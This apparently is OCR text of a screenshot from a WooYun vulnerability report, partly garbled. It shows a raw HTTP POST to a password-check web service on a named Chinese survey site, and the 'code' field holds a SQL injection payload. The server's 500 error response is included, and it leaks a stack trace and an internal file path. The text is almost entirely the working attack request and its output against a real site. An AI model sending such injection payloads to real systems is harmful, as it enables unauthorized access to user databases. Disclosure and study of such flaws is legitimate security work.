 POST
http://www.rrdiaocha.com/WebService/WSUpdatePassword.asmx/CheckP
assWord HTTP/1.1
Host: www.rrdiaocha.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.rrdiaocha.com/User/UpdatePassword.aspx
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 61
{ opwd: '123456', code: 'wangyou\u0027 and 1=2 and 1=1--' }
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 270
Content-Type: application/json; charset=utf-8
jsonerror: true
Server: IIS
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
Date: Thu, 08 Oct 2015 09:01:29 GMT
{"Message":"□□□□□□□□□□□□□□□□","StackTrace":"
□ WSUpdatePassword.CheckPassWord(String opwd,
String code) □□
d:\\QQSurvey_web\\RRDiaoCha.com\\WebService\\W
SUpdatePassword.asmx:□□
57","ExceptionType":"System.NullReferenceExcep
tion"}
www.wooyun.org